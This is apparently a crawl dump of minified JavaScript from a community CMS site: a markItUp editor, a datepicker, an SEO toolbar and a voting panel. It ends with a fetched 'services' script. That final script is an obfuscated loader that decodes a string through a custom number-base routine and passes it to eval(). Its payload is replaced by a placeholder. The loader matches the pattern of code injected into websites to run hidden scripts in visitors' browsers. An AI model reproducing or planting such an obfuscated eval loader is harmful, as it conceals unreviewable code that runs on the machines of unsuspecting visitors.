prepare(clicked.afterInsert);prepare(options.afterInsert);if(previewWindow&&options.previewAutoRefresh){refreshPreview();}
shiftKey=altKey=ctrlKey=abort=false;}
function fixOperaBug(string){if(browser.opera){return string.length-string.replace(/\n*/g,'').length;}
return 0;}
function fixIeBug(string){if(browser.msie){return string.length-string.replace(/\r*/g,'').length;}
return 0;}
function insert(block){if(document.selection){var newSelection=document.selection.createRange();newSelection.text=block;}else{textarea.value=textarea.value.substring(0,caretPosition)+block+textarea.value.substring(caretPosition+selection.length,textarea.value.length);}}
function set(start,len){if(textarea.createTextRange){if(browser.opera&&browser.version>=9.5&&len==0){return false;}
range=textarea.createTextRange();range.collapse(true);range.moveStart('character',start);range.moveEnd('character',len);range.select();}else if(textarea.setSelectionRange){textarea.setSelectionRange(start,start+len);}
textarea.scrollTop=scrollPosition;textarea.focus();}
function get(){selectionOuter='';if(window.getSelection){selectionOuter=window.getSelection().toString();}else if(window.document.selection){var sel=window.document.selection.createRange();selectionOuter=sel.text||sel;if(selectionOuter.toString){selectionOuter=selectionOuter.toString();}else{selectionOuter='';}}
textarea.focus();scrollPosition=textarea.scrollTop;if(document.selection){selection=document.selection.createRange().text;if(browser.msie){var range=document.selection.createRange(),rangeCopy=range.duplicate();rangeCopy.moveToElementText(textarea);caretPosition=-1;while(rangeCopy.inRange(range)){rangeCopy.moveStart('character');caretPosition++;}}else{caretPosition=textarea.selectionStart;}}else{caretPosition=textarea.selectionStart;selection=textarea.value.substring(caretPosition,textarea.selectionEnd);}
return selection;}
function preview(){if(typeof options.previewHandler==='function'){previewWindow=true;}else if(options.previewInElement){previewWindow=$(options.previewInElement);}else if(!previewWindow||previewWindow.closed){if(options.previewInWindow){previewWindow=window.open('','preview',options.previewInWindow);$(window).unload(function(){previewWindow.close();});}else{iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>');if(options.previewPosition=='after'){iFrame.insertAfter(footer);}else{iFrame.insertBefore(header);}
previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1];}}else if(altKey===true){if(iFrame){iFrame.remove();}else{previewWindow.close();}
previewWindow=iFrame=false;}
if(!options.previewAutoRefresh){refreshPreview();}
if(options.previewInWindow){previewWindow.focus();}}
function refreshPreview(){renderPreview();}
function renderPreview(){var phtml;if(options.previewHandler&&typeof options.previewHandler==='function'){options.previewHandler($$.val());}else if(options.previewParser&&typeof options.previewParser==='function'){var data=options.previewParser($$.val());writeInPreview(localize(data,1));}else if(options.previewParserPath!==''){$.ajax({type:'POST',dataType:'text',global:false,url:options.previewParserPath,data:options.previewParserVar+'='+encodeURIComponent($$.val()),success:function(data){writeInPreview(localize(data,1));}});}else{if(!template){$.ajax({url:options.previewTemplatePath,dataType:'text',global:false,success:function(data){writeInPreview(localize(data,1).replace(/<!-- content -->/g,$$.val()));}});}}
return false;}
function writeInPreview(data){if(options.previewInElement){$(options.previewInElement).html(data);}else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(e){sp=0;}
previewWindow.document.open();previewWindow.document.write(data);previewWindow.document.close();previewWindow.document.documentElement.scrollTop=sp;}}
function keyPressed(e){shiftKey=e.shiftKey;altKey=e.altKey;ctrlKey=(!(e.altKey&&e.ctrlKey))?(e.ctrlKey||e.metaKey):false;if(e.type==='keydown'){if(ctrlKey===true){li=$('a[accesskey="'+((e.keyCode==13)?'\\n':String.fromCharCode(e.keyCode))+'"]',header).parent('li');if(li.length!==0){ctrlKey=false;setTimeout(function(){li.triggerHandler('mouseup');},1);return false;}}
if(e.keyCode===13||e.keyCode===10){if(ctrlKey===true){ctrlKey=false;markup(options.onCtrlEnter);return options.onCtrlEnter.keepDefault;}else if(shiftKey===true){shiftKey=false;markup(options.onShiftEnter);return options.onShiftEnter.keepDefault;}else{markup(options.onEnter);return options.onEnter.keepDefault;}}
if(e.keyCode===9){if(shiftKey==true||ctrlKey==true||altKey==true){return false;}
if(caretOffset!==-1){get();caretOffset=$$.val().length-caretOffset;set(caretOffset,0);caretOffset=-1;return false;}else{markup(options.onTab);return options.onTab.keepDefault;}}}}
function remove(){$$.unbind(".markItUp").removeClass('markItUpEditor');$$.parent('div').parent('div.markItUp').parent('div').replaceWith($$);$$.data('markItUp',null);}
init();});};$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp('remove');});};$.markItUp=function(settings){var options={target:false};$.extend(options,settings);if(options.target){return $(options.target).each(function(){$(this).focus();$(this).trigger('insertion',[options]);});}else{$('textarea').trigger('insertion',[options]);}};})(jQuery);

$(document).ready(function(){var datepicker=$('.datepicker-simple');datepicker.datepicker({dateFormat:'yy-mm-dd'});jQuery.each(datepicker,function(el,data){if(!data.value||(data.value=='0000-00-00')){jQuery(data).datepicker("setDate","+0d");}});jQuery('#kinds input[name=banner_kind]').change(function(){if(this.value=='kind_html'){$('#kind_image').hide();$('#kind_html').show();}else{$('#kind_image').show();$('#kind_html').hide();};});jQuery('#fmBanneroid').submit(function(){selected_kind=jQuery('#kinds input[name="banner_kind"]:checked').val();if(selected_kind=='kind_image'){$('#banner_html').val('');}else{$('#banner_image').val('');}});});

var ls=ls||{};ls.toolbar=ls.toolbar||{};ls.toolbar.seopack=(function($){this.open=function(){$('#modal-seopack_edit').modal('show');return false;};this.toggleForm=function(parameter){if($('#seopack-'+parameter+'-form-text').is(":disabled")){$('#seopack-'+parameter+'-form-text').prop("disabled",false);$('#seopack-'+parameter+'-form-text').focus();}else{$('#seopack-'+parameter+'-form-text').prop("disabled",true);}};this.getValue=function(parameter){if($('#seopack-'+parameter+'-button-remove').is(":visible")){value=$('#seopack-'+parameter+'-form-text').val();}else{value=null;}
return value;};this.save=function(seo_url){var url=aRouter['seopack']+'ajax-set/';var params={url:seo_url,title:$('#seopack-title-form-text').val(),description:$('#seopack-description-form-text').val(),keywords:$('#seopack-keywords-form-text').val(),title_auto:$('#title_auto').prop('checked'),description_auto:$('#description_auto').prop('checked'),keywords_auto:$('#keywords_auto').prop('checked')};ls.ajax(url,params,function(result){if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.title)document.title=result.title;$('#modal-seopack_edit').modal('hide');ls.msg.notice(null,result.sMsg);}}.bind(this));return false;};this.cancel=function(){$('#modal-seopack_edit').modal('hide');return false;};return this;}).call(ls.toolbar.seopack||{},jQuery);

;var ls=ls||{};if(ls.widgets){ls.widgets.options.type.stream_comment_sandbox={url:ls.routerUrl('ajax')+'stream/comment_sandbox/'};ls.widgets.options.type.stream_topic_sandbox={url:ls.routerUrl('ajax')+'stream/topic_sandbox/'};}

(function($,ls){"use strict";var thankPanel=function(element,options){this.$element=$(element);this.toggleButton=this.$element.find('.js-toggle-vote-users');this.panel=this.$element.find('.js-thank-vote-panel');this.guest=this.$element.find('.js-thank-guest');this.vote=this.$element.find('.js-thank-holder');this.container=this.$element.find('.js-thank-user-container');this.guestContainer=this.$element.find('.js-thank-guest-container');this.emptyContainer=this.$element.find('.js-thank-empty');this.options=$.extend({},$.fn.thankPanel.defaultOptions,options,this.$element.data());this.blockButtons=false;this.init();return this;};thankPanel.prototype={init:function(){var $this=this;$this.initToggle();$this.initVote();return $this;},initToggle:function(){var $this=this;$this.toggleButton.on('click',function(){if($this.panel.hasClass('opened')){$this.panel
$this.panel.removeClass('opened');return false}else{$this.panel
$this.panel.addClass('opened');return false}});},setCookie:function(value){var d=new Date();d.setMonth(d.getMonth()+12);var str='thank_say='+encodeURIComponent(value);str+='; expires='+d.toGMTString();str+='; path='+window.location.pathname;document.cookie=str;return true;},initVote:function(){var $this=this;$this.vote.on('click',function(){var topic_id=$this.vote.data('topic-id');if(!topic_id)return false;$this.vote.removeClass('btn-success').addClass('disabled').attr('disabled','disabled');$this._ajax('/thank/say/',{topic_id:topic_id,cookie:$.cookie('thank_say')},function(result){$.cookie('thank_say',topic_id,{expires:365,path:window.location.pathname});$('#thank-holder-'+topic_id).find('span').text(result.total);if(result.user_id==0){$this.guestContainer.remove();$this.container.prepend(result.user_data);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}else{if($this.guestContainer.length==0){$this.container.prepend(result.user_data);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}else{$(result.user_data).insertAfter($this.guestContainer);if($this.emptyContainer.length>0){$this.emptyContainer.last().remove();}}}
if($this.container.find('>li').length>7){$this.toggleButton.parent().show();$this.container.removeClass('no-more');}
if($this.container.hasClass('no-users')){$this.container.removeClass('no-users');}},function(result){ls.msg.error(result.sMsgTitle,result.sMsg);});return false;});return $this;},_ajax:function(url,data,success,error){var $this=this,more={};if($this.blockButtons){return $this;}
ls.progressStart();$this._showLoader();$this.blockButtons=true;if($.type(error)=='function'){more.error=error;}
more.complete=function(){$this.blockButtons=false;};ls['ajax'](url,data,function(result){ls.progressDone();$this._hideLoader();$this.blockButtons=false;if(!result||result.bStateError==true){if($.type(error)=='function'){error.call($this,result);}else{ls.msg.error(null,'System error #1001');}}else{if($.type(success)=='function'){success.call($this,result);}}},more);return $this;},_showLoader:function(){},_hideLoader:function(){}};$.fn.thankPanel=function(option){if(typeof option==='boolean'){option={};}
return this.each(function(){var $this=$(this),data=$this.data('alto.thankPanel'),options=typeof option==='object'&&option;if(!data){data=new thankPanel(this,options);$this.data('alto.thankPanel',data);}
if(typeof option==='string'){data[option]();}
return $this;});};$.fn.thankPanel.Constructor=thankPanel;$.fn.thankPanel.defaultOptions={};}(window.jQuery,window.ls));jQuery(function($){"use strict";$('.js-thank-block').thankPanel({});});



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1884
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"wjXEWvUKa",5,3,45))